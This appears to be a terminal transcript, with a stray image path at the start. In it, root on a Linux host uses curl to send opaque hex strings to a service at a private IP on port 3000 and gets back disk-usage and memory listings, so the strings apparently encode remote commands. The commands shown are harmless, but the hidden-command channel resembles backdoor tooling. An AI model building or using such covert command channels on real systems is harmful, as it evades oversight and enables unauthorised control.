 linux-9s3s:~ # curl http://10.212.52.14:3000 -d 2a6b7dce36a6648216ca07b2e29ce7a5a57fa7e1db0fc77fa3d940a35677a2f75f8d2eb7
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/centos-root 275G 106G 170G 39% /
devtmpfs 63G 0 63G 0% /dev
tmpfs 63G 7.3M 63G 1% /dev/shm
tmpfs 63G 4.0G 59G 7% /run
tmpfs 63G 0 63G 0% /sys/fs/cgroup
/dev/sda1 497M 187M 311M 38% /boot
tmpfs 13G 64K 13G 1% /run/user/0
tmpfs 13G 16K 13G 1% /run/user/42
linux-9s3s:~ # curl http://10.212.52.14:3000 -d 3427bf4d325bf43683b2509b5e15f22718c0f72224a4c52a3f9a8bd557259b5699fdc836eba390
total used free shared buff/cache available
Mem: 128885 10020 87072 4122 31792 113569
Swap: 4095 0 4095
linux-9s3s:~ #